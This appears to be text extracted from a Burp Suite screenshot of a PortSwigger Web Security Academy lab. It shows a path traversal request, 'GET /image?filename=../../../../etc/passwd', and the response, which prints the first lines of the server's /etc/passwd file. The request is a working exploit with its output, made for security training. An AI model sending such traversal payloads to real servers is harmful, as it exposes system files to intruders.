 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../etc/passwd
HTTP/2
2 Host:
0acf001d0386cc9989caadab00d30095.web-security-ac
ademy.net
3 Cookie: session=57ANySpI3MmcpWqnanFK8PiJdPnjljSZ
4 Sec-Ch-Ua: "Not(A:Brand";v="24",
"Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
Search
0 highlights